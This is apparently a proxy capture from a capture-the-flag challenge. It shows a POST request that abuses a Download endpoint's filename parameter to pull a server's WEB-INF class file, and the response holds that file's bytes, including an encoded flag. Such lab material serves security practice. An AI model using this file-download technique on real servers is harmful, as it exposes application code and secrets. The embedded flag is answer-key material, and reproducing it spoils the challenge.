 美化 Raw Hex \n
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
Host: 9734fa29-3b4d-4481-b96f-8c1e8dba502f.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://9734fa29-3b4d-4481-b96f-8c1e8dba502f.node5.buuoj.cn:81/Login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=3D1CDB4EB8DD90FB274746744CDF8ABD
Connection: keep-alive
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Wed, 09 Jul 2025 07:14:39 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: keep-alive
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/ht
tp/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annota
tion/WebServlet;nameFlagController<ZmxhZ3s0MGRiYTA0Ni04MGEzLTRjNDMtOGNmMS05Z
DJkMGY5OWY1YmJ9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io
/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)
V!
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头